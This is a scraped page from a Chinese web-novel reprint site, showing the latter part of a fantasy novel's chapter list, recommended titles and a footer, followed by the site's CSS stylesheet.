                <li><a href="/xiaoshuo/miwuzhizhu/614595.html" title="第一百八十一章 窥视命运婊">第一百八十一章 窥视命运婊</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614601.html" title="第一百八十二章 亵渎命运婊">第一百八十二章 亵渎命运婊</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614604.html" title="第一百八十三章 互相演戏">第一百八十三章 互相演戏</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614609.html" title="第一百八十四章 那婊子的弱点">第一百八十四章 那婊子的弱点</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614611.html" title="第一百八十五章 疯狂的晋升路径">第一百八十五章 疯狂的晋升路径</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614617.html" title="第一百八十六章 梦幻的声音">第一百八十六章 梦幻的声音</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614619.html" title="第一百八十七章 梦幻为真理之友">第一百八十七章 梦幻为真理之友</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614624.html" title="第一百八十八章 你们听说过神秘君主么">第一百八十八章 你们听说过神秘君主么</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614627.html" title="第一百八十九章 祖神的女儿们">第一百八十九章 祖神的女儿们</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614633.html" title="第一百九十章 窥视祖神">第一百九十章 窥视祖神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614636.html" title="第一百九十一章 祖神食子">第一百九十一章 祖神食子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614639.html" title="第一百九十二章 狗血无趣的剧本">第一百九十二章 狗血无趣的剧本</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614643.html" title="第一百九十三章 第四位属神">第一百九十三章 第四位属神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614648.html" title="第一百九十四章 狱卒联盟">第一百九十四章 狱卒联盟</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614651.html" title="第一百九十五章 饥饿主宰与棋子">第一百九十五章 饥饿主宰与棋子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614657.html" title="第一百九十六章 吾主赐予你们自由">第一百九十六章 吾主赐予你们自由</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614661.html" title="第一百九十七章 第五位属神">第一百九十七章 第五位属神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614663.html" title="第一百九十八章 苦主厄运魔女">第一百九十八章 苦主厄运魔女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614668.html" title="第一百九十九章 女士我们需要你">第一百九十九章 女士我们需要你</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614672.html" title="第二百章 梦幻神系">第二百章 梦幻神系</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614675.html" title="第二百零一章 全员登神">第二百零一章 全员登神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614681.html" title="第二百零二章 梦魇之主">第二百零二章 梦魇之主</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614685.html" title="第二百零三章 第一场神系战争">第二百零三章 第一场神系战争</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614689.html" title="第二百零四章 梦魇入侵">第二百零四章 梦魇入侵</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614693.html" title="第二百零五章 猎杀梦魇">第二百零五章 猎杀梦魇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614697.html" title="第二百零六章 被投喂的熔炉">第二百零六章 被投喂的熔炉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614701.html" title="第二百零七章 快进食吧熔炉">第二百零七章 快进食吧熔炉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614704.html" title="第二百零八章 终幕将临">第二百零八章 终幕将临</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614706.html" title="第二百零九章 父神的新娘">第二百零九章 父神的新娘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614709.html" title="第二百一十章 第二腐首与拉斐尔的聚会">第二百一十章 第二腐首与拉斐尔的聚会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614714.html" title="第二百一十一章 最后一颗种子">第二百一十一章 最后一颗种子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614717.html" title="第二百一十二章 我是她的丈夫">第二百一十二章 我是她的丈夫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614722.html" title="第二百一十三章 幸运少女">第二百一十三章 幸运少女</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614728.html" title="第二百一十四章 被嫌弃的厄运">第二百一十四章 被嫌弃的厄运</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614730.html" title="第二百一十五章 我愿意签署这份契约">第二百一十五章 我愿意签署这份契约</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614734.html" title="第二百一十六章 竟然喂我吃狗粮">第二百一十六章 竟然喂我吃狗粮</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614740.html" title="第二百一十七章 终幕降临">第二百一十七章 终幕降临</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614743.html" title="第二百一十八章 最终战场起源星">第二百一十八章 最终战场起源星</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614747.html" title="第二百一十九章 命运废墟">第二百一十九章 命运废墟</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614752.html" title="第二百二十章 我们不允许">第二百二十章 我们不允许</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614756.html" title="第二百二十一章 少女加冕">第二百二十一章 少女加冕</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614757.html" title="第二百二十二章 软饭">第二百二十二章 软饭</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614761.html" title="第二百二十三章 修补无垠神秘">第二百二十三章 修补无垠神秘</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614765.html" title="第二百二十四章 你们将永远存在">第二百二十四章 你们将永远存在</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614772.html" title="第二百二十五章 起源神族的数量">第二百二十五章 起源神族的数量</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614775.html" title="第二百二十六章 永昼秘社">第二百二十六章 永昼秘社</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614780.html" title="第二百二十七章 疯王">第二百二十七章 疯王</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614783.html" title="第二百二十八章 第四位至高神性">第二百二十八章 第四位至高神性</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614788.html" title="第二百二十九章 熔炉的结局">第二百二十九章 熔炉的结局</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614792.html" title="第二百三十章 至高神性神秘君主？">第二百三十章 至高神性神秘君主？</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614795.html" title="第二百三十一章 你想玩弄我的爱人">第二百三十一章 你想玩弄我的爱人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614800.html" title="第二百三十二章 梦幻主宰的日常">第二百三十二章 梦幻主宰的日常</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614804.html" title="第二百三十三章 三俗女神夏娃">第二百三十三章 三俗女神夏娃</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614806.html" title="第二百三十四章 船震">第二百三十四章 船震</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614811.html" title="第二百三十五章 不介意加入">第二百三十五章 不介意加入</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614815.html" title="第二百三十六章 一位裸神">第二百三十六章 一位裸神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614820.html" title="第二百三十七章 我是为了船来的">第二百三十七章 我是为了船来的</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614823.html" title="第二百三十八章 古老者博斯艾肯">第二百三十八章 古老者博斯艾肯</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614826.html" title="第二百三十九章 我需要尤格蠕虫">第二百三十九章 我需要尤格蠕虫</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614830.html" title="第二百四十章 是不是被开除的">第二百四十章 是不是被开除的</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614836.html" title="第二百四十一章 时间博士">第二百四十一章 时间博士</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614838.html" title="第二百四十二章 无垠神秘之外">第二百四十二章 无垠神秘之外</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614843.html" title="第二百四十三章 怨魂女神">第二百四十三章 怨魂女神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614847.html" title="第二百四十四章 又一位真理荆棘受害者">第二百四十四章 又一位真理荆棘受害者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614850.html" title="第二百四十五章 无悯贤者">第二百四十五章 无悯贤者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614854.html" title="第二百四十六章 我已经有塔迪斯了">第二百四十六章 我已经有塔迪斯了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614856.html" title="第二百四十七章 博斯艾肯的提醒">第二百四十七章 博斯艾肯的提醒</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614860.html" title="第二百四十八章 狂笑小丑与贤者">第二百四十八章 狂笑小丑与贤者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614862.html" title="第二百四十九章 至高神性最初先知">第二百四十九章 至高神性最初先知</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614865.html" title="第二百五十章 梦幻神系有多强大">第二百五十章 梦幻神系有多强大</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614868.html" title="第二百五十一章 滑稽海星">第二百五十一章 滑稽海星</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614871.html" title="第二百五十二章 校长的秘密情事">第二百五十二章 校长的秘密情事</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614875.html" title="第二百五十三章 一只母鸡">第二百五十三章 一只母鸡</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614878.html" title="第二百五十四章 天才四人组">第二百五十四章 天才四人组</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614881.html" title="第二百五十五章 黑夜女士丈夫是谁">第二百五十五章 黑夜女士丈夫是谁</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614884.html" title="第二百五十六章 逃跑先生">第二百五十六章 逃跑先生</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614887.html" title="第二百五十七章 猫神">第二百五十七章 猫神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614890.html" title="第二百五十八章 撸猫界最高成就">第二百五十八章 撸猫界最高成就</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614892.html" title="第二百五十九章 至高神性的邀请">第二百五十九章 至高神性的邀请</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614896.html" title="第二百六十章 滑稽海星的舞会">第二百六十章 滑稽海星的舞会</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614899.html" title="第二百六十一章 被信徒逼疯的古神">第二百六十一章 被信徒逼疯的古神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614901.html" title="第二百六十二章 巨人女神">第二百六十二章 巨人女神</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614905.html" title="第二百六十三章 海豚、大脚怪与鳗鱼">第二百六十三章 海豚、大脚怪与鳗鱼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614907.html" title="第二百六十四章 软饭之路">第二百六十四章 软饭之路</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614911.html" title="第二百六十五章 神秘菠萝堡">第二百六十五章 神秘菠萝堡</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614914.html" title="第二百六十六章 至高定律">第二百六十六章 至高定律</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614916.html" title="第二百六十七章 被碾压的红龙">第二百六十七章 被碾压的红龙</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614919.html" title="第二百六十八章 舞会真正发起者">第二百六十八章 舞会真正发起者</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614922.html" title="第二百六十九章 祂一直在呼喊">第二百六十九章 祂一直在呼喊</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614926.html" title="第二百七十章 叙事层的战斗">第二百七十章 叙事层的战斗</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614929.html" title="第二百七十一章 海星大礼包">第二百七十一章 海星大礼包</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614931.html" title="第二百七十二章 至高智慧">第二百七十二章 至高智慧</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614935.html" title="第二百七十三章 萝丝与莎莉">第二百七十三章 萝丝与莎莉</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614938.html" title="第二百七十四章 命运婊的父亲">第二百七十四章 命运婊的父亲</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614941.html" title="第二百七十五章 谁是最强推销员">第二百七十五章 谁是最强推销员</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614944.html" title="第二百七十六章 父神之愿">第二百七十六章 父神之愿</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614947.html" title="第二百七十七章 太岁与黄之老人">第二百七十七章 太岁与黄之老人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614950.html" title="第二百七十八章 佛">第二百七十八章 佛</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614953.html" title="第二百七十九章 谁不想成为原初之母呢">第二百七十九章 谁不想成为原初之母呢</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614956.html" title="第二百八十章 万象之二与无垠污秽">第二百八十章 万象之二与无垠污秽</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614960.html" title="第二百八十一章 光明之主的脐带">第二百八十一章 光明之主的脐带</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614962.html" title="第二百八十二章 永生女孩">第二百八十二章 永生女孩</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614966.html" title="第二百八十三章 与至高决斗的结果">第二百八十三章 与至高决斗的结果</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614969.html" title="第二百八十四章 造物主战争">第二百八十四章 造物主战争</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614972.html" title="第二百八十五章 天命女王与万翼天使">第二百八十五章 天命女王与万翼天使</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614974.html" title="第二百八十六章 梦幻母巢">第二百八十六章 梦幻母巢</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614978.html" title="第二百八十七章 未来的唐奇">第二百八十七章 未来的唐奇</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614981.html" title="第二百八十八章 蠢鹿与红胖子">第二百八十八章 蠢鹿与红胖子</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614984.html" title="第二百八十九章 无限愉悦">第二百八十九章 无限愉悦</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614987.html" title="第二百九十章 天之蝉翼">第二百九十章 天之蝉翼</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614990.html" title="第二百九十一章 光明主宰疯了">第二百九十一章 光明主宰疯了</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614993.html" title="第二百九十二章 与斯坦娜的尴尬相见">第二百九十二章 与斯坦娜的尴尬相见</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614995.html" title="第二百九十三章 消失的文明">第二百九十三章 消失的文明</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/614998.html" title="第二百九十四章 母神的请求">第二百九十四章 母神的请求</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615001.html" title="第二百九十五章 无垠神秘中最大的秘密">第二百九十五章 无垠神秘中最大的秘密</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615005.html" title="第二百九十六章 永恒引擎计划">第二百九十六章 永恒引擎计划</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615008.html" title="第二百九十七章 三人行">第二百九十七章 三人行</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615010.html" title="第二百九十八章 至暗之夜">第二百九十八章 至暗之夜</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615014.html" title="第二百九十九章 第二颗唐奇头颅">第二百九十九章 第二颗唐奇头颅</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615017.html" title="第三百章 无垠神秘没有主人">第三百章 无垠神秘没有主人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615019.html" title="第三百零一章 谁敢欺负我的朋友">第三百零一章 谁敢欺负我的朋友</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615022.html" title="第三百零二章 熔炉大爆炸">第三百零二章 熔炉大爆炸</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615026.html" title="第三百零三章 梦幻烟花">第三百零三章 梦幻烟花</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615028.html" title="第三百零四章 无悯贤者的自白">第三百零四章 无悯贤者的自白</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615030.html" title="第三百零五章 归来的贤者团">第三百零五章 归来的贤者团</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615033.html" title="第三百零六章 来自源乡的客人">第三百零六章 来自源乡的客人</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615037.html" title="第三百零七章 贤者们的力量">第三百零七章 贤者们的力量</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615040.html" title="第三百零八章 仍有磐石坚守">第三百零八章 仍有磐石坚守</a></li>
                <li><a href="/xiaoshuo/miwuzhizhu/615042.html" title="第三百零九章 戏里戏外其实如一（大结局）">第三百零九章 戏里戏外其实如一（大结局）</a></li>
            </ul>
        </div>
        <div style="text-align:center;">
            <script>temp_wap2(13, 'libaiwuweb');</script>
        </div>

        <div class="book-recommend clearfix">
            <p>
                <span>猜你喜欢：</span>
                <span><a target="_blank" href="/xiaoshuo/hongpaofashi/">红袍法师</a></span>
                <span><a target="_blank" href="/xiaoshuo/shishangzuiqiangshixiong/">史上最强师兄</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/jiudengnishangxianliao/">就等你上线了</a></span>
                <span><a target="_blank" href="/wuxiaxiaoshuo/284/">一念永恒</a></span>
                <span><a target="_blank" href="/xiaoshuo/yaoshenji/">妖神记</a></span>
                <span><a target="_blank" href="/dushixiaoshuo/140/">天火大道</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/fuyaohuanghou/">扶摇皇后</a></span>
                <span><a target="_blank" href="/xiaoshuo/62/">史上最狂老祖</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/huashenlu/">花神录</a></span>
                <span><a target="_blank" href="/xiaoshuo/shitianren/">弑天刃</a></span>
                <span><a target="_blank" href="/chunaixiaoshuo/meirentiaodengkanjian/">美人挑灯看剑</a></span>
                <span><a target="_blank" href="/yanqingxiaoshuo/ruguowoniuyouaiqing/">如果蜗牛有爱情</a></span>
            </p>
        </div>
        <div class="foot mt">
            <p>斗罗大陆网所有小说为转载作品，所有内容版权归原作者所有，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。 <br /> Copyright © 2021 斗罗大陆网 All Rights Reserved.</p>
        </div>
    </div>
    <a id="gotop" href="javascript:void(0)"></a>
    <div style="display:none">
        <script>TJ();</script>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dldl.kelehut.cc/css/main.css
body_size: 4601
content:
/*- CSS Reset -*/
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;padding: 0;border: 0;outline: 0;}:focus {outline: 0;}
body {line-height: 1;color: ;font-family: arial; font-size: 16px;color: #000;}ol, ul {list-style: none;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: center;font-weight: normal;}blockquote:before, blockquote:after,q:before, q:after {content: "";}blockquote, q {quotes: "" "";}
a{text-decoration:none;color:#000;}a:hover{color:#f60;text-decoration:underline;}
hr{border: 1px solid #e4e4df;}
img {
	vertical-align: middle;
	max-width: 100%;
    height: auto;
    width: auto\9;
}
/*- Clearfix -*/
.clearfix:after {content: "."; display: block; height: 0; clear: both;visibility: hidden;}.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}.clearfix {display: block;}
/* End hide from IE-mac */

body{background: #e5e5e5 url("../images/bg-hwd.gif") repeat fixed;
font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.f-my{font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53" !important;}
.fr{float:right;}
.bb{border-bottom: 1px solid #e4e4df;}
.main{margin:0 auto;background: #f5f5f5; width:728px;padding:0 40px 10px;}

.main .entry{ background:#f5f5f5;}
.entry .tit{background:none; border-bottom:1px dotted #e00;width:728px;}
.entry-share{width:100%;}
.entry-tit h1{padding:10px 0 10px;text-align:center;font-weight:normal; font-size: 25px;}
.entry-tit h1.hwdh1{padding-bottom:0px;line-height:1.5em;}
.m-post{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;
}
.m-post img{display: block;}
.entry-text p{
	margin:1em 0;
	font-size:18px;
	line-height:2em;
	text-indent:2em;
	word-wrap:break-word;
	word-break:normal;
	text-align:justify;} 
.entry-text p a{
	font-size:5%;
	color:#f6f6f6;}
.entry-text p a b{
	font-size:18px;
	color:#000;}
.entry .tit h2 {padding-left:20px;}
.entry-text h2{font-size:20px;line-height:2em;font-weight:normal;padding:1em 0;text-indent:1.7em;}
.entry-text{padding:0 0 20px 0;width:728px;}
.entry-thd{text-align:center;width:auto;overflow:hidden;}

#simple-menu, #s-menu{
	display:none;
	width:40px;
	height:40px;
	font-size:0;
	overflow:hidden;
	text-align:center;}
#simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #simple-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

#s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\2261";
	color:#666;}
.sidr-open #s-menu:before{
	display:inline-block;
	font:bold  42px/1em "Times New Roman", Arial;
	vertical-align:text-bottom;
	content:"\00D7";
	color:#666;}

.foot, .copyright, .copyright{width:728px;}
.foot{background:none;border:none;margin:0 auto;font-family:georgia, "\5FAE\8F6F\96C5\9ED1", helvetica,sanserif,arial;font-weight: normal;text-align: center;line-height: 28px;padding:10px 0;font-size: 14px;}

.wenxue2{line-height:28px; font-weight:bold;padding:2px 0; /*background: url(../images/atitle_bottom.png) no-repeat bottom;*/}
.wenxue{display:none;line-height:34px; font-weight:bold;border-bottom:1px solid #dbdbdb;padding:10px 0;}
.wenxue td{text-align:center;padding-left:10px;width:32%;}
.wenxue2 td{text-align: center; padding-left: 10px; width: 50%;}
.wenxue3{line-height:34px; font-weight:bold;padding:10px 0;border:1px solid #dbdbdb;background:#fbfbfb;}
.wenxue3 td {width:50%;padding-left:5%;text-align:left;}

.xsbox{font-size:16px;}
.xsbox ul{float:left;width:726px;/*border-width: 1px 0px 0 0;*/border-style:solid;border-color:#dbdbdb;padding: 10px 0;}
.xsbox ul li{float:left;width:48.4859%;line-height:2.5em;/*height:30px;*/border-width: 0 0 1px 0px;border-style:dashed;border-color:#dbdbdb;text-align:left;padding-left:10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xsnav{float:left;width:inherit; line-height:3em;font-weight:bold;text-align:center;}
.xsbox ul li a:visited{color:#999;}
.xsbox ul li a:hover{color:#f60;}
#ds-reset {padding: 0!important;}
.xsbox ul li:hover{background:#ecece8;}

#ds-thread{width:728px;}
.article-cnt .entry-tit {width:728px;}
.bdshare-button-style1-16{width:560px;margin-top:10px;}

.mb20{margin-bottom:20px;}


.book-intro{
	 margin: 0 auto;
	 padding:1% 2% 0 2%;
}
.book-img{
	float: left;
	width:130px;
	margin-right:26px;
}
.book-img img{
	float:left;
	padding:5px;
	border-radius: 2px;
	box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
	width:120px;
	background:#fff;	

}
.book-describe, .book-describe2{
	position: relative;
	float:left;
	width:100%;
	margin-top: 10px;
	margin-bottom: 4px;
}
.book-describe .to-read{
	position: absolute;
    right: 0;
    top: 5px;
    z-index: 9999;
}
.book-describe .to-read a{
    height: 22px;
    line-height: 22px;
    border: 1px solid #e85d46;/*#ff6766*/
	border-radius: 5px;
	padding: 1px 5px;
    color: #de533c;
    font-size: 14px;
}


.book-describe h1{
    font-weight: normal;
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 8px;
}
.book-describe p{
	font-size:16px;
	line-height:32px;
}
.book-describe p.in{
	text-indent:2em;
}
.book-describe a {color:#4876FF;}
.book-describe .describe-html p{
	text-indent:2em;
	text-align:justify;
	margin-bottom:0.5em;
}
.describe-html {
    clear: both;
}
.describe-html p{
	font-size: 16px;
    line-height: 32px;
    margin-left: 6px;
}
.describe-html p a {color:red;}
.book-recommend{font-size: 14px;clear: both !important; background: url(../images/atitle_bottom.png) no-repeat top;}
.book-recommend p{line-height:2em; padding-top:20px;}
.book-recommend a {color:#4876FF;padding-right: 5px;}
.title h3.ac{
	text-align:center;
	width:100%;
	padding:0;}
.title h3.acin{
	text-align:center;
	width:100%;
	padding:0;
	background: #ecece8;
	font-weight: normal;}
.book-wrap{
	padding:2.5% 0;}
.book-list ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list ul li{
	float:left;
	width:50%;
	font-size:16px;
	line-height:2.2em;}
.book-list ul li a:visited{ 
	color:#999;}
.book-list p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}
.book-list ul li:hover{background:#ecece8;}

.book-list-hwd ul{
	padding:15px 20px;
	float:left;
	width:95%;}
.book-list-hwd ul li{
	float:left;
	width:100%;
	font-size:16px;
	line-height:2.2em;}
.book-list-hwd ul li a:visited{ 
	color:#999;}
	
.book-list-hwd ul li:hover{background:#ecece8;}

.book-list-hwd p.pagenav{
	width:100%;
	text-align:center;
	text-indent: 0;}

.book-wrap p.page404{
	width:100%;
	text-align:center;
	text-indent: 0;
	line-height:1.5em;}
.book-list-indb p.pagetitle{
	float:left;
	width:100%;
	text-align:center;
	text-indent:0;
	line-height:1.5em;
	margin-top:3%;}
.title{
	width:100%;
	margin: 0 auto;}
.title h3{
	height:3em;
	line-height:3em;
	padding:50% 0;
	font-size:1.2em;
	width: 30%;}
.title p span{
	height:4em;
	line-height:4em;
	padding:0 1%;
	font-size:1em;
	font-weight: normal;
	}
.nav2{
	border-bottom: 1px solid #e5e4db;
	/*height: 40px;
	overflow:hidden;*/
	line-height: 40px;
	margin:1% 0;	}
.nav2 ul li{
	float: left;
	font: normal 16px/40px "\5B8B\4F53";
	width: 50%;
	text-indent: 2em;}

#header2 {	width:100%;
	border-bottom: 1px solid #e4e4df;
	min-height: 82px;	}
#header2 h1{
    /*background:url('img/logo.png');	
	text-indent:-9999em;*/
	float:left;
	width: 28%;
	height:34px;
	margin-top:24px;}
	#header2 .s-logo{
		float:left;
		width: 28%;
		height:34px;
		margin-top:24px;}
#simple-menu{/****/}
#simple-menu:before{/****/}
.bcrumb{
	float:left;
	width: 68%;
	margin-top: 36px;
	margin-bottom: 10px;
	font-size:16px;
	line-height:2em;
}
.bcrumb span{
	float:left;
	margin:0 5px;
	font-family:"\5B8B\4F53";}
.bcrumb span a{
	font-family:"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";}
.bcrumb span.bcrumb-plus{
	float:right;
	margin-top:2px;
	margin-right:4px;}

.breadcrumb div.bcrumb-plus{
	float:right;
	margin-top:10px;
	margin-right:4px;}

#header2 h2{display:none;}



/*Comments **/

.comments-area {
	margin: 2.5% auto 0;
	max-width: 808px;
	font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
/*padding: 0 10px;*/
}

.comment-respond p{
text-indent:0;}
.comment-reply-title,
.comments-title {
	font: 700 20px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin-bottom:3%;
	border-bottom: 1px solid #e5e4db;
}

.comment-author .fn{
	font-size: 16px;
	line-height:32px;
	font-style: normal;
	color:#d00;
}

.comment-list .reply,
.comment-metadata {
	font-size: 14px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: -1em;
	text-align: right;
	padding-right: 10px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #d00;
}
.comment-author a:hover {
	text-decoration: underline;

}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-list .comment-body,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid #e5e4db;
	margin-bottom: 12px;
	padding-top: 12px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid #e5e4db;
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

